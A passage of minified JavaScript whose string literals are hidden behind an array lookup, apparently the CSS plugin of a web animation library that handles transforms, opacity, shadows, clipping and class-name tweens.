void(k[Et]=(S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1812]:_x33225[1813])+j+_x33225[1814]+M+_x33225[1814]+R+_x33225[1815]+(1!==$||1!==D?_x33225[1816]+$+_x33225[338]+D+_x33225[371]:_x33225[29]));i=o=1,n=s=0;}u=1,r=a=l=c=h=d=0,f=I?-1/I:0,g=S[_x33225[1785]],m=0.000001,b=_x33225[338],x=_x33225[32],A=P*N,A&&(v=Math[_x33225[743]](A),y=Math[_x33225[1786]](A),l=-y,h=f*-y,r=i*y,a=s*y,u=v,f*=v,i*=v,s*=v),A=E*N,A&&(v=Math[_x33225[743]](A),y=Math[_x33225[1786]](A),e=n*v+r*y,_=o*v+a*y,c=u*y,d=f*y,r=n*-y+r*v,a=o*-y+a*v,u*=v,f*=v,n=e,o=_),1!==O&&(r*=O,a*=O,u*=O,f*=O),1!==D&&(n*=D,o*=D,c*=D,d*=D),1!==$&&(i*=$,s*=$,l*=$,h*=$),(g||L)&&(g&&(j+=r*-g,M+=a*-g,R+=u*-g+g),L&&(j+=S[_x33225[1768]]-(S[_x33225[1768]]*i+S[_x33225[1769]]*n)+S[_x33225[1773]],M+=S[_x33225[1769]]-(S[_x33225[1768]]*s+S[_x33225[1769]]*o)+S[_x33225[1774]]),m>j&&j>-m&&(j=x),m>M&&M>-m&&(M=x),m>R&&R>-m&&(R=0)),w=S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1817]:_x33225[1818],w+=(m>i&&i>-m?x:i)+b+(m>s&&s>-m?x:s)+b+(m>l&&l>-m?x:l),w+=b+(m>h&&h>-m?x:h)+b+(m>n&&n>-m?x:n)+b+(m>o&&o>-m?x:o),E||P||1!==O?(w+=b+(m>c&&c>-m?x:c)+b+(m>d&&d>-m?x:d)+b+(m>r&&r>-m?x:r),w+=b+(m>a&&a>-m?x:a)+b+(m>u&&u>-m?x:u)+b+(m>f&&f>-m?x:f)+b):w+=_x33225[1819],w+=j+b+M+b+R+b+(I?1+-R/I:1)+_x33225[371],k[Et]=w;};c=Ot[_x33225[233]],c[_x33225[52]]=c[_x33225[987]]=c[_x33225[1680]]=c[_x33225[1677]]=c[_x33225[1805]]=c[_x33225[1602]]=c[_x33225[1681]]=c[_x33225[1682]]=c[_x33225[1785]]=c[_x33225[1793]]=c[_x33225[1794]]=c[_x33225[1773]]=c[_x33225[1774]]=0,c[_x33225[1678]]=c[_x33225[1679]]=c[_x33225[1683]]=1,Ct(_x33225[1820],{parser:function(t,e,i,n,s,a,l){if(n[_x33225[1821]]===l)return s;n[_x33225[1821]]=l;var c,u=l[_x33225[1822]]&&_x33225[99]==typeof l[_x33225[1822]]?l[_x33225[1822]]:0;_x33225[99]==typeof l[i]&&(c=l[i],l[i]=e),u&&(l[_x33225[1822]]=u(v,t));var h,d,p,f,g,y,_,w,b,x=t[_x33225[1640]],T=t[_x33225[147]],C=0.000001,S=At[_x33225[13]],k=l,A={},E=_x33225[1757],P=Bt(t,r,!0,k[_x33225[1823]]),$=k[_x33225[1756]]&&(_x33225[99]==typeof k[_x33225[1756]]?k[_x33225[1756]](v,m):k[_x33225[1756]]);if(P[_x33225[1788]]=k[_x33225[1788]]||P[_x33225[1788]]||o[_x33225[1649]],n[_x33225[1638]]=P,$&&_x33225[107]==typeof $&&Et)d=H[_x33225[147]],d[Et]=$,d[_x33225[210]]=_x33225[684],d[_x33225[914]]=_x33225[722],q[_x33225[20]][_x33225[19]](H),h=Bt(H,null,!1),_x33225[1787]===P[_x33225[1788]]&&(h[_x33225[1679]]*=Math[_x33225[743]](h[_x33225[1677]]*N)),P[_x33225[1686]]&&(y=P[_x33225[1768]],_=P[_x33225[1769]],h[_x33225[52]]-=P[_x33225[1773]],h[_x33225[987]]-=P[_x33225[1774]],(k[_x33225[1757]]||k[_x33225[1824]])&&($={},Lt(t,at(k[_x33225[1757]]),$,k[_x33225[1824]],k[_x33225[1825]],!0),y=$[_x33225[1768]],_=$[_x33225[1769]],h[_x33225[52]]-=$[_x33225[1773]]-P[_x33225[1773]],h[_x33225[987]]-=$[_x33225[1774]]-P[_x33225[1774]]),(y||_)&&(w=Ht(H,!0),h[_x33225[52]]-=y-(y*w[0]+_*w[2]),h[_x33225[987]]-=_-(y*w[1]+_*w[3]))),q[_x33225[20]][_x33225[173]](H),h[_x33225[1758]]||(h[_x33225[1758]]=P[_x33225[1758]]),null!=k[_x33225[1793]]&&(h[_x33225[1793]]=ct(k[_x33225[1793]],P[_x33225[1793]])),null!=k[_x33225[1794]]&&(h[_x33225[1794]]=ct(k[_x33225[1794]],P[_x33225[1794]]));else if(_x33225[95]==typeof k){if(h={scaleX:ct(null!=k[_x33225[1678]]?k[_x33225[1678]]:k[_x33225[1822]],P[_x33225[1678]]),scaleY:ct(null!=k[_x33225[1679]]?k[_x33225[1679]]:k[_x33225[1822]],P[_x33225[1679]]),scaleZ:ct(k[_x33225[1683]],P[_x33225[1683]]),x:ct(k[_x33225[52]],P[_x33225[52]]),y:ct(k[_x33225[987]],P[_x33225[987]]),z:ct(k[_x33225[1680]],P[_x33225[1680]]),xPercent:ct(k[_x33225[1793]],P[_x33225[1793]]),yPercent:ct(k[_x33225[1794]],P[_x33225[1794]]),perspective:ct(k[_x33225[1826]],P[_x33225[1758]])},g=k[_x33225[1827]],null!=g)if(_x33225[95]==typeof g)for(d in g)k[d]=g[d];else k[_x33225[1602]]=g;_x33225[107]==typeof k[_x33225[52]]&&-1!==k[_x33225[52]][_x33225[14]](_x33225[37])&&(h[_x33225[52]]=0,h[_x33225[1793]]=ct(k[_x33225[52]],P[_x33225[1793]])),_x33225[107]==typeof k[_x33225[987]]&&-1!==k[_x33225[987]][_x33225[14]](_x33225[37])&&(h[_x33225[987]]=0,h[_x33225[1794]]=ct(k[_x33225[987]],P[_x33225[1794]])),h[_x33225[1602]]=ut(_x33225[1602]in k?k[_x33225[1602]]:_x33225[1828]in k?k[_x33225[1828]]+_x33225[1829]:_x33225[1830]in k?k[_x33225[1830]]:P[_x33225[1602]],P[_x33225[1602]],_x33225[1602],A),Dt&&(h[_x33225[1681]]=ut(_x33225[1681]in k?k[_x33225[1681]]:_x33225[1831]in k?k[_x33225[1831]]+_x33225[1829]:P[_x33225[1681]]||0,P[_x33225[1681]],_x33225[1681],A),h[_x33225[1682]]=ut(_x33225[1682]in k?k[_x33225[1682]]:_x33225[1832]in k?k[_x33225[1832]]+_x33225[1829]:P[_x33225[1682]]||0,P[_x33225[1682]],_x33225[1682],A)),h[_x33225[1677]]=ut(k[_x33225[1677]],P[_x33225[1677]]),h[_x33225[1805]]=ut(k[_x33225[1805]],P[_x33225[1805]]);}for(Dt&&null!=k[_x33225[1759]]&&(P[_x33225[1759]]=k[_x33225[1759]],f=!0),p=P[_x33225[1759]]||P[_x33225[1680]]||P[_x33225[1681]]||P[_x33225[1682]]||h[_x33225[1680]]||h[_x33225[1681]]||h[_x33225[1682]]||h[_x33225[1758]],p||null==k[_x33225[1822]]||(h[_x33225[1683]]=1);--S>-1;)b=At[S],$=h[b]-P[b],($>C||-C>$||null!=k[b]||null!=I[b])&&(f=!0,s=new _t(P,b,P[b],$,s),b in A&&(s[_x33225[59]]=A[b]),s[_x33225[1723]]=0,s[_x33225[1589]]=a,n[_x33225[1603]][_x33225[156]](s[_x33225[981]]));return $=k[_x33225[1757]],P[_x33225[1686]]&&($||k[_x33225[1824]])&&(y=P[_x33225[1773]],_=P[_x33225[1774]],Lt(t,at($),h,k[_x33225[1824]],k[_x33225[1825]]),s=wt(P,_x33225[1768],(x?P:h)[_x33225[1768]],h[_x33225[1768]],s,E),s=wt(P,_x33225[1769],(x?P:h)[_x33225[1769]],h[_x33225[1769]],s,E),(y!==P[_x33225[1773]]||_!==P[_x33225[1774]])&&(s=wt(P,_x33225[1773],x?y:P[_x33225[1773]],P[_x33225[1773]],s,E),s=wt(P,_x33225[1774],x?_:P[_x33225[1774]],P[_x33225[1774]],s,E)),$=_x33225[1833]),($||Dt&&p&&P[_x33225[1785]])&&(Et?(f=!0,b=$t,$=($||K(t,b,r,!1,_x33225[1766]))+_x33225[29],s=new _t(T,b,0,0,s,-1,E),s[_x33225[50]]=T[b],s[_x33225[1589]]=a,Dt?(d=P[_x33225[1785]],$=$[_x33225[137]](_x33225[28]),P[_x33225[1785]]=($[_x33225[13]]>2&&(0===d||_x33225[1834]!==$[2])?parseFloat($[2]):d)||0,s[_x33225[1723]]=s[_x33225[59]]=$[0]+_x33225[28]+($[1]||_x33225[693])+_x33225[1835],s=new _t(P,_x33225[1785],0,0,s,-1,s[_x33225[981]]),s[_x33225[50]]=d,s[_x33225[1723]]=s[_x33225[59]]=P[_x33225[1785]]):s[_x33225[1723]]=s[_x33225[59]]=$):at($+_x33225[29],P)),f&&(n[_x33225[1836]]=P[_x33225[1686]]&&kt||!p&&3!==this[_x33225[1836]]?2:3),c&&(l[i]=c),u&&(l[_x33225[1822]]=u),s;},prefix:!0}),Ct(_x33225[1837],{defaultValue:_x33225[1838],prefix:!0,color:!0,multi:!0,keyword:_x33225[1719]}),Ct(_x33225[1839],{defaultValue:_x33225[1834],parser:function(t,e,i,s,o,a){e=this[_x33225[1736]](e);var l,c,u,h,d,p,f,g,m,v,y,_,w,b,x,T,C=[_x33225[1840],_x33225[1841],_x33225[1842],_x33225[1843]],S=t[_x33225[147]];for(m=parseFloat(t[_x33225[227]]),v=parseFloat(t[_x33225[228]]),l=e[_x33225[137]](_x33225[28]),c=0;c<C[_x33225[13]];c++)this[_x33225[986]][_x33225[14]](_x33225[222])&&(C[c]=Z(C[c])),d=h=K(t,C[c],r,!1,_x33225[1834]),-1!==d[_x33225[14]](_x33225[28])&&(h=d[_x33225[137]](_x33225[28]),d=h[0],h=h[1]),p=u=l[c],f=parseFloat(d),_=d[_x33225[1025]]((f+_x33225[29])[_x33225[13]]),w=_x33225[372]===p[_x33225[38]](1),w?(g=parseInt(p[_x33225[38]](0)+_x33225[728],10),p=p[_x33225[1025]](2),g*=parseFloat(p),y=p[_x33225[1025]]((g+_x33225[29])[_x33225[13]]-(0>g?1:0))||_x33225[29]):(g=parseFloat(p),y=p[_x33225[1025]]((g+_x33225[29])[_x33225[13]])),_x33225[29]===y&&(y=n[i]||_),y!==_&&(b=tt(t,_x33225[1844],f,_),x=tt(t,_x33225[1845],f,_),_x33225[37]===y?(d=b/m*100+_x33225[37],h=x/v*100+_x33225[37]):_x33225[1846]===y?(T=tt(t,_x33225[1844],1,_x33225[1846]),d=b/T+_x33225[1846],h=x/T+_x33225[1846]):(d=b+_x33225[144],h=x+_x33225[144]),w&&(p=parseFloat(d)+g+y,u=parseFloat(h)+g+y)),o=bt(S,C[c],d+_x33225[28]+h,p+_x33225[28]+u,!1,_x33225[1834],o);return o;},prefix:!0,formatter:mt(_x33225[1847],!1,!0)}),Ct(_x33225[1848],{defaultValue:_x33225[1834],parser:function(t,e,i,n,s,o){return bt(t[_x33225[147]],i,this[_x33225[1736]](K(t,i,r,!1,_x33225[1833])),this[_x33225[1736]](e),!1,_x33225[1834],s);},prefix:!0,formatter:mt(_x33225[1833],!1,!0)}),Ct(_x33225[1849],{defaultValue:_x33225[1690],parser:function(t,e,i,n,s,o){var a,l,c,u,h,d,p=_x33225[1850],f=r||J(t,null),m=this[_x33225[1736]]((f?g?f[_x33225[711]](p+_x33225[1851])+_x33225[28]+f[_x33225[711]](p+_x33225[1852]):f[_x33225[711]](p):t[_x33225[715]][_x33225[1853]]+_x33225[28]+t[_x33225[715]][_x33225[1854]])||_x33225[1690]),v=this[_x33225[1736]](e);if(-1!==m[_x33225[14]](_x33225[37])!=(-1!==v[_x33225[14]](_x33225[37]))&&v[_x33225[137]](_x33225[338])[_x33225[13]]<2&&(d=K(t,_x33225[1855])[_x33225[71]](P,_x33225[29]),d&&_x33225[212]!==d)){for(a=m[_x33225[137]](_x33225[28]),l=v[_x33225[137]](_x33225[28]),B[_x33225[335]](_x33225[15],d),c=2;--c>-1;)m=a[c],u=-1!==m[_x33225[14]](_x33225[37]),u!==(-1!==l[c][_x33225[14]](_x33225[37]))&&(h=0===c?t[_x33225[227]]-B[_x33225[87]]:t[_x33225[228]]-B[_x33225[246]],a[c]=u?parseFloat(m)/100*h+_x33225[144]:parseFloat(m)/h*100+_x33225[37]);m=a[_x33225[30]](_x33225[28]);}return this[_x33225[1729]](t[_x33225[147]],m,v,s,o);},formatter:at}),Ct(_x33225[1856],{defaultValue:_x33225[1690],formatter:function(t){return t+=_x33225[29],at(-1===t[_x33225[14]](_x33225[28])?t+_x33225[28]+t:t);}}),Ct(_x33225[1758],{defaultValue:_x33225[1834],prefix:!0}),Ct(_x33225[1857],{defaultValue:_x33225[1766],prefix:!0}),Ct(_x33225[1858],{prefix:!0}),Ct(_x33225[1859],{prefix:!0}),Ct(_x33225[1860],{prefix:!0}),Ct(_x33225[224],{parser:vt(_x33225[1861])}),Ct(_x33225[225],{parser:vt(_x33225[1862])}),Ct(_x33225[1863],{defaultValue:_x33225[1864],parser:function(t,e,i,n,s,o){var a,l,c;return 9>g?(l=t[_x33225[715]],c=8>g?_x33225[28]:_x33225[338],a=_x33225[1865]+l[_x33225[1866]]+c+l[_x33225[1867]]+c+l[_x33225[1868]]+c+l[_x33225[1869]]+_x33225[371],e=this[_x33225[1736]](e)[_x33225[137]](_x33225[338])[_x33225[30]](c)):(a=this[_x33225[1736]](K(t,this[_x33225[986]],r,!1,this[_x33225[1744]])),e=this[_x33225[1736]](e)),this[_x33225[1729]](t[_x33225[147]],a,e,s,o);}}),Ct(_x33225[1870],{defaultValue:_x33225[1871],color:!0,multi:!0}),Ct(_x33225[1872],{parser:function(t,e,i,n,r){return r;}}),Ct(_x33225[222],{defaultValue:_x33225[1873],parser:function(t,e,i,n,s,o){var a=K(t,_x33225[922],r,!1,_x33225[1834]),l=this[_x33225[1736]](e)[_x33225[137]](_x33225[28]),c=l[0][_x33225[71]](x,_x33225[29]);return _x33225[144]!==c&&(a=parseFloat(a)/tt(t,_x33225[922],1,c)+c),this[_x33225[1729]](t[_x33225[147]],this[_x33225[1736]](a+_x33225[28]+K(t,_x33225[1874],r,!1,_x33225[1875])+_x33225[28]+K(t,_x33225[1876],r,!1,_x33225[1877])),l[_x33225[30]](_x33225[28]),s,o);},color:!0,formatter:function(t){var e=t[_x33225[137]](_x33225[28]);return e[0]+_x33225[28]+(e[1]||_x33225[1875])+_x33225[28]+(t[_x33225[111]](gt)||[_x33225[1877]])[0];}}),Ct(_x33225[1878],{parser:vt(_x33225[1879])}),Ct(_x33225[1880],{parser:function(t,e,i,n,r,s){var o=t[_x33225[147]],a=_x33225[703]in o?_x33225[703]:_x33225[729];return new _t(o,a,0,0,r,-1,i,!1,0,o[a],e);}});var Xt=function(t){var e,i=this[_x33225[558]],n=i[_x33225[108]]||K(this[_x33225[76]],_x33225[108])||_x33225[29],r=this[_x33225[47]]+this[_x33225[48]]*t|0;100===r&&(-1===n[_x33225[14]](_x33225[1881])&&-1===n[_x33225[14]](_x33225[1882])&&-1===n[_x33225[14]](_x33225[1883])?(i[_x33225[187]](_x33225[108]),e=!K(this[_x33225[76]],_x33225[108])):(i[_x33225[108]]=n[_x33225[71]](S,_x33225[29]),e=!0)),e||(this[_x33225[1884]]&&(i[_x33225[108]]=n=n||_x33225[736]+r+_x33225[371]),-1===n[_x33225[14]](_x33225[1885])?0===r&&this[_x33225[1884]]||(i[_x33225[108]]=n+_x33225[1886]+r+_x33225[371]):i[_x33225[108]]=n[_x33225[71]](T,_x33225[1887]+r));};Ct(_x33225[1888],{defaultValue:_x33225[728],parser:function(t,e,i,n,s,o){var a=parseFloat(K(t,_x33225[236],r,!1,_x33225[728])),l=t[_x33225[147]],c=_x33225[1889]===i;return _x33225[107]==typeof e&&_x33225[372]===e[_x33225[38]](1)&&(e=(_x33225[40]===e[_x33225[38]](0)?-1:1)*parseFloat(e[_x33225[1025]](2))+a),c&&1===a&&_x33225[255]===K(t,_x33225[1890],r)&&0!==e&&(a=0),X?s=new _t(l,_x33225[236],a,e-a,s):(s=new _t(l,_x33225[236],100*a,100*(e-a),s),s[_x33225[1884]]=c?1:0,l[_x33225[253]]=1,s[_x33225[17]]=2,s[_x33225[50]]=_x33225[736]+s[_x33225[47]]+_x33225[371],s[_x33225[59]]=_x33225[736]+(s[_x33225[47]]+s[_x33225[48]])+_x33225[371],s[_x33225[76]]=t,s[_x33225[1589]]=o,s[_x33225[1637]]=Xt),c&&(s=new _t(l,_x33225[1890],0,0,s,-1,null,!1,0,0!==a?_x33225[732]:_x33225[255],0===e?_x33225[255]:_x33225[732]),s[_x33225[1723]]=_x33225[732],n[_x33225[1603]][_x33225[156]](s[_x33225[981]]),n[_x33225[1603]][_x33225[156]](i)),s;}});var Yt=function(t,e){e&&(t[_x33225[1891]]?((_x33225[727]===e[_x33225[1025]](0,2)||_x33225[1082]===e[_x33225[1025]](0,6))&&(e=_x33225[40]+e),t[_x33225[1891]](e[_x33225[71]](A,_x33225[119])[_x33225[69]]())):t[_x33225[187]](e));},Vt=function(t){if(this[_x33225[558]][_x33225[1892]]=this,1===t||0===t){this[_x33225[558]][_x33225[335]](_x33225[283],0===t?this[_x33225[50]]:this[_x33225[59]]);for(var e=this[_x33225[76]],i=this[_x33225[558]][_x33225[147]];e;)e[_x33225[989]]?i[e[_x33225[986]]]=e[_x33225[989]]:Yt(i,e[_x33225[986]]),e=e[_x33225[1463]];1===t&&this[_x33225[558]][_x33225[1892]]===this&&(this[_x33225[558]][_x33225[1892]]=null);}else this[_x33225[558]][_x33225[120]](_x33225[283])!==this[_x33225[59]]&&this[_x33225[558]][_x33225[335]](_x33225[283],this[_x33225[59]]);};Ct(_x33225[5],{parser:function(t,e,n,s,o,a,l){var c,u,h,d,p,f=t[_x33225[120]](_x33225[283])||_x33225[29],g=t[_x33225[147]][_x33225[528]];if(o=s[_x33225[1893]]=new _t(t,n,0,0,o,2),o[_x33225[1637]]=Vt,o[_x33225[1728]]=-11,i=!0,o[_x33225[50]]=f,u=it(t,r),h=t[_x33225[1892]]){for(d={},p=h[_x33225[76]];p;)d[p[_x33225[986]]]=1,p=p[_x33225[1463]];h[_x33225[1637]](1);}return t[_x33225[1892]]=o,o[_x33225[59]]=_x33225[372]!==e[_x33225[38]](1)?e:f[_x33225[71]](new RegExp(_x33225[1894]+e[_x33225[1025]](2)+_x33225[1895]),_x33225[29])+(_x33225[39]===e[_x33225[38]](0)?_x33225[28]+e[_x33225[1025]](2):_x33225[29]),t[_x33225[335]](_x33225[283],o[_x33225[59]]),c=nt(t,u,it(t),l,d),t[_x33225[335]](_x33225[283],f),o[_x33225[76]]=c[_x33225[1721]],t[_x33225[147]][_x33225[528]]=g,o=o[_x33225[1734]]=s[_x33225[803]](t,c[_x33225[1896]],o,a);}});var Qt=function(t){if((1===t||0===t)&&this[_x33225[76]][_x33225[1461]]===this[_x33225[76]][_x33225[1465]]&&_x33225[1897]!==this[_x33225[76]][_x33225[76]]){var e,i,n,r,s,o=this[_x33225[558]][_x33225[147]],a=l[_x33225[1756]][_x33225[803]];if(_x33225[1898]===this[_x33225[59]])o[_x33225[528]]=_x33225[29],r=!0;else for(e=this[_x33225[59]][_x33225[137]](_x33225[28])[_x33225[30]](_x33225[29])[_x33225[137]](_x33225[338]),n=e[_x33225[13]];--n>-1;)i=e[n],l[i]&&(l[i][_x33225[803]]===a?r=!0:i=_x33225[1757]===i?$t:l[i][_x33225[986]]),Yt(o,i);r&&(Yt(o,Et),s=this[_x33225[558]][_x33225[1640]],s&&(s[_x33225[1686]]&&(this[_x33225[558]][_x33225[187]](_x33225[1775]),this[_x33225[558]][_x33225[187]](_x33225[1756])),delete this[_x33225[558]][_x33225[1640]]));}};for(Ct(_x33225[1899],{parser:function(t,e,n,r,s){return s=new _t(t,n,0,0,s,2),s[_x33225[1637]]=Qt,s[_x33225[59]]=e,s[_x33225[1728]]=-10,s[_x33225[76]]=r[_x33225[1642]],i=!0,s;}}),c=_x33225[1900][_x33225[137]](_x33225[338]),xt=c[_x33225[13]];xt--;)St(c[xt]);c=o[_x33225[233]],c[_x33225[1457]]=c[_x33225[1821]]=c[_x33225[1638]]=null,c[_x33225[1641]]=function(t,e,a,c){if(!t[_x33225[106]])return!1;this[_x33225[1592]]=m=t,this[_x33225[1642]]=a,this[_x33225[1901]]=e,v=c,u=e[_x33225[1902]],i=!1,n=e[_x33225[1652]]||o[_x33225[1652]],r=J(t,_x33225[29]),s=this[_x33225[1603]];var p,g,y,_,w,b,x,T,S,k=t[_x33225[147]];if(h&&_x33225[29]===k[_x33225[1903]]&&(p=K(t,_x33225[1903],r),(_x33225[720]===p||_x33225[29]===p)&&this[_x33225[1904]](k,_x33225[1903],0)),_x33225[107]==typeof e&&(_=k[_x33225[528]],p=it(t,r),k[_x33225[528]]=_+_x33225[1905]+e,p=nt(t,p,it(t))[_x33225[1896]],!X&&C[_x33225[10]](e)&&(p[_x33225[236]]=parseFloat(RegExp[_x33225[339]])),e=p,k[_x33225[528]]=_),e[_x33225[5]]?this[_x33225[1457]]=g=l[_x33225[5]][_x33225[803]](t,e[_x33225[5]],_x33225[5],this,null,null,e):this[_x33225[1457]]=g=this[_x33225[803]](t,e,null),this[_x33225[1836]]){for(S=3===this[_x33225[1836]],Et?d&&(h=!0,_x33225[29]===k[_x33225[1903]]&&(x=K(t,_x33225[1903],r),(_x33225[720]===x||_x33225[29]===x)&&this[_x33225[1904]](k,_x33225[1903],0)),f&&this[_x33225[1904]](k,_x33225[1906],this[_x33225[1901]][_x33225[1906]]||(S?_x33225[880]:_x33225[255]))):k[_x33225[253]]=1,y=g;y&&y[_x33225[1463]];)y=y[_x33225[1463]];T=new _t(t,_x33225[1756],0,0,null,2),this[_x33225[1907]](T,null,y),T[_x33225[1637]]=Et?Ut:Wt,T[_x33225[76]]=this[_x33225[1638]]||Bt(t,r,!0),T[_x33225[1806]]=a,T[_x33225[1728]]=-1,s[_x33225[129]]();}if(i){for(;g;){for(b=g[_x33225[1463]],y=_;y&&y[_x33225[1728]]>g[_x33225[1728]];)y=y[_x33225[1463]];(g[_x33225[1557]]=y?y[_x33225[1557]]:w)?g[_x33225[1557]][_x33225[1463]]=g:_=g,(g[_x33225[1463]]=y)?y[_x33225[1557]]=g:w=g,g=b;}this[_x33225[1457]]=_;}return!0;},c[_x33225[803]]=function(t,e,i,s){var o,a,c,h,d,p,f,g,y,_,w=t[_x33225[147]];for(o in e){if(p=e[o],_x33225[99]==typeof p&&(p=p(v,m)),a=l[o])i=a[_x33225[803]](t,p,o,this,i,s,e);else{if(_x33225[1908]===o[_x33225[1025]](0,2)){this[_x33225[1642]][_x33225[1909]][o]=this[_x33225[1910]][_x33225[105]](this[_x33225[1642]],t[_x33225[147]],_x33225[1911],J(t)[_x33225[711]](o)+_x33225[29],p+_x33225[29],o,!1,o);continue;}d=K(t,o,r)+_x33225[29],y=_x33225[107]==typeof p,_x33225[1738]===o||_x33225[1912]===o||_x33225[1913]===o||-1!==o[_x33225[14]](_x33225[1914])||y&&k[_x33225[10]](p)?(y||(p=pt(p),p=(p[_x33225[13]]>3?_x33225[1711]:_x33225[1733])+p[_x33225[30]](_x33225[338])+_x33225[371]),i=bt(w,o,d,p,!0,_x33225[1706],i,0,s)):y&&R[_x33225[10]](p)?i=bt(w,o,d,p,!0,null,i,0,s):(c=parseFloat(d),f=c||0===c?d[_x33225[1025]]((c+_x33225[29])[_x33225[13]]):_x33225[29],(_x33225[29]===d||_x33225[720]===d)&&(_x33225[87]===o||_x33225[246]===o?(c=ot(t,o,r),f=_x33225[144]):_x33225[527]===o||_x33225[397]===o?(c=et(t,o,r),f=_x33225[144]):(c=_x33225[236]!==o?0:1,f=_x33225[29])),_=y&&_x33225[372]===p[_x33225[38]](1),_?(h=parseInt(p[_x33225[38]](0)+_x33225[728],10),p=p[_x33225[1025]](2),h*=parseFloat(p),g=p[_x33225[71]](x,_x33225[29])):(h=parseFloat(p),g=y?p[_x33225[71]](x,_x33225[29]):_x33225[29]),_x33225[29]===g&&(g=o in n?n[o]:f),p=h||0===h?(_?h+c:h)+g:e[o],f!==g&&(_x33225[29]!==g||_x33225[1667]===o)&&(h||0===h)&&c&&(c=tt(t,o,c,f),_x33225[37]===g?(c/=tt(t,o,100,_x33225[37])/100,e[_x33225[1915]]!==!0&&(d=c+_x33225[37])):_x33225[1846]===g||_x33225[1670]===g||_x33225[1916]===g||_x33225[1917]===g?c/=tt(t,o,1,g):_x33225[144]!==g&&(h=tt(t,o,h,g),g=_x33225[144]),_&&(h||0===h)&&(p=h+c+g)),_&&(h+=c),!c&&0!==c||!h&&0!==h?void 0!==w[o]&&(p||p+_x33225[29]!=_x33225[1918]&&null!=p)?(i=new _t(w,o,h||c||0,0,i,-1,o,!1,0,d,p),i[_x33225[1723]]=_x33225[212]!==p||_x33225[210]!==o&&-1===o[_x33225[14]](_x33225[1919])?p:d):V(_x33225[1920]+o+_x33225[1921]+e[o]):(i=new _t(w,o,c,h-c,i,0,o,u!==!1&&(_x33225[144]===g||_x33225[1903]===o),0,d,p),i[_x33225[1723]]=g));}s&&i&&!i[_x33225[1589]]&&(i[_x33225[1589]]=s);}return i;},c[_x33225[1637]]=function(t){var e,i,n,r=this[_x33225[1457]],s=0.000001;if(1!==t||this[_x33225[1642]][_x33225[1450]]!==this[_x33225[1642]][_x33225[1460]]&&0!==this[_x33225[1642]][_x33225[1450]])if(t||this[_x33225[1642]][_x33225[1450]]!==this[_x33225[1642]][_x33225[1460]]&&0!==this[_x33225[1642]][_x33225[1450]]||this[_x33225[1642]][_x33225[1466]]===-0.000001)for(;r;){if(e=r[_x33225[48]]*t+r[_x33225[47]],r[_x33225[980]]?e=Math[_x33225[57]](e):s>e&&e>-s&&(e=0),r[_x33225[17]])if(1===r[_x33225[17]])if(n=r[_x33225[983]],2===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]];else if(3===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]]+r[_x33225[1923]]+r[_x33225[1924]];else if(4===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]]+r[_x33225[1923]]+r[_x33225[1924]]+r[_x33225[1925]]+r[_x33225[1926]];else if(5===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]]+r[_x33225[1923]]+r[_x33225[1924]]+r[_x33225[1925]]+r[_x33225[1926]]+r[_x33225[1927]]+r[_x33225[1928]];else{for(i=r[_x33225[1723]]+e+r[_x33225[1724]],n=1;n<r[_x33225[983]];n++)i+=r[_x33225[1725]+n]+r[_x33225[1726]+(n+1)];r[_x33225[558]][r[_x33225[986]]]=i;}else-1===r[_x33225[17]]?r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]:r[_x33225[1637]]&&r[_x33225[1637]](t);else r[_x33225[558]][r[_x33225[986]]]=e+r[_x33225[1723]];r=r[_x33225[1463]];}else for(;r;)2!==r[_x33225[17]]?r[_x33225[558]][r[_x33225[986]]]=r[_x33225[50]]:r[_x33225[1637]](t),r=r[_x33225[1463]];else for(;r;){if(2!==r[_x33225[17]])if(r[_x33225[980]]&&-1!==r[_x33225[17]])if(e=Math[_x33225[57]](r[_x33225[47]]+r[_x33225[48]]),r[_x33225[17]]){if(1===r[_x33225[17]]){for(n=r[_x33225[983]],i=r[_x33225[1723]]+e+r[_x33225[1724]],n=1;n<r[_x33225[983]];n++)i+=r[_x33225[1725]+n]+r[_x33225[1726]+(n+1)];r[_x33225[558]][r[_x33225[986]]]=i;}}else r[_x33225[558]][r[_x33225[986]]]=e+r[_x33225[1723]];else r[_x33225[558]][r[_x33225[986]]]=r[_x33225[59]];else r[_x33225[1637]](t);r=r[_x33225[1463]];}},c[_x33225[1639]]=function(t){this[_x33225[1638]]=this[_x33225[1638]]||Bt(this[_x33225[1592]],r,!0),this[_x33225[1836]]=this[_x33225[1638]][_x33225[1686]]&&kt||!t&&3!==this[_x33225[1836]]?2:3;};var Gt=function(t){this[_x33225[558]][this[_x33225[986]]]=this[_x33225[59]],this[_x33225[76]][_x33225[1907]](this,this[_x33225[1463]],null,!0);};c[_x33225[1904]]=function(t,e,i){var n=this[_x33225[1457]]=new _t(t,e,0,0,this[_x33225[1457]],2);n[_x33225[59]]=i,n[_x33225[1637]]=Gt,n[_x33225[76]]=this;},c[_x33225[1907]]=function(t,e,i,n){return t&&(e&&(e[_x33225[1557]]=t),t[_x33225[1463]]&&(t[_x33225[1463]][_x33225[1557]]=t[_x33225[1557]]),t[_x33225[1557]]?t[_x33225[1557]][_x33225[1463]]=t[_x33225[1463]]:this[_x33225[1457]]===t&&(this[_x33225[1457]]=t[_x33225[1463]],n=!0),i?i[_x33225[1463]]=t:n||null!==this[_x33225[1457]]||(this[_x33225[1457]]=t),t[_x33225[1463]]=e,t[_x33225[1557]]=i),t;},c[_x33225[1594]]=function(t){for(var e=this[_x33225[1457]];e;)_x33225[99]==typeof t[e[_x33225[986]]]&&t[e[_x33225[986]]]===Math[_x33225[57]]&&(e[_x33225[980]]=1),e=e[_x33225[1463]];},c[_x33225[1562]]=function(e){var i,n,r,s=e;if(e[_x33225[1889]]||e[_x33225[1929]]){s={};for(n in 